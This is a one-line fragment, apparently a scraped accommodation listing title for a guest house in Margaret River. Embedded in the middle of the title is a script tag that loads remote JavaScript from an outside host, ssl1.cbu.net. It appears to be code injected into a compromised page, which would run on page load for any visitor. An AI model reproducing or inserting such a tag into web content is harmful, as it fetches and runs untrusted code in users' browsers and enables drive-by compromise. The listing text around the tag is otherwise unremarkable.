 Heritage Cottage Margaret River Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Margaret River Town - 2